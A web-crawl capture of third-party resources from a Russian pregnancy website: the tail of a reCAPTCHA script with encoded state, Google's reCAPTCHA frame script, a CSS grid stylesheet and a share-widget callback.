isOScSxGw7F6bcKpwrHDmcOOw6Qtw5dXw5/CgMKEEMOoYUAjN8KuwpAowqvDs8KEdMORwp3Dvk3CtcKscsKAEsKxwqpKwobDqXJ6wpHDlsO2wo/CkW/CsMOfNcOoJmEXJTM3JBV/w4crTsOJJsK1w77ChMOAwrDDvRfDmMOtFC7CpAHCvsOawpk3Dn0Xw75ywoEbwo7CpMOfw5/CuMKnZcOoUEgawrZTwppNwpJOw7fDr8KfLjfDrcKzPW/CnxrCsDTDl8OxwqzCp8OaUsKuF8Olw48rF8OoOcKGwokDcXjDsUbDscO+w5/Dpn0fJcKLw4gca1soRWx0w5fDqE/[base64]/M8KtRDI3UQ8ew7zDkltcwpgQL8K4w4zCksO0w4Z2w7Jjwp/ChMOmJsOPw6BMaSTDi8K1IcKcwrcpw5Rew6rDmsOtwoszwrjDpsKBw40rw5PCo8KTwpfCjsKbw5dwLkLDtsOqHMK/wpjDvl5nwoLCl01yw5Ypw50kdsK6w7YFw4txw7DCmCZDwobCksOuamHDjhQCKg8nw71SZsKiXVcRw5N5wrvDisOjAcOBcMK7N0TDlcK3ZzzCv8KNLm0bPMO7w4vDvBnDs2x9G8KobgPCt8K6fBk0c8OewoLDksO6NENBwrzDnwXDvcKdwpvChcO6w7Viwq7Ckj1/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://beremennost-po-nedelyam.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x229PFz4qRvDXRLk983xpMrJtfsEIpSTlbJwqWSaxSPF18\\u003d\x22,0,0,null,1,1768798469793,0,0,[130,52],null,[57,232,122],\x22RC-yr0yho-jptTypQ\x22,null,null,null,null,null,\x220dAFcWeA7zA8qmSuG0989J4tUjetdUPEW6iN3VMsIwy1lRbhElVsc2-usH5ob5YsVryE01NNELk_ML_oh7byOo7ABbCVE9Q63kkA\x22,1768881269818]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="I4VRpDpjnTlWvvMDksUvFg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768794871931');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beremennost-po-nedelyam.com/css/grid.css
body_size: 424
content:
.container_12 {
	margin-left: auto;
	margin-right: auto;
	width: 1080px;
}

.grid_3,
.grid_6,
.grid_12 {
	display:inline;
	float: left;
	position: relative;
	margin-left: 0px;
	/*margin-right: 10px;*/
	margin-top: 0;
}

.container_12 .grid_3 {
	width:260px;
	padding-left:20px;
}

.container_12 .grid_6 {
	width:800px;
}

.container_12 .grid_12 {
	width:940px;
}

.clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}

.clearfix {
	display: block;
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768794870233223
body_size: 396
content:
cb__utl_cb_share_1768794870233223('1ea92d09c43527572b24fe052f11127b');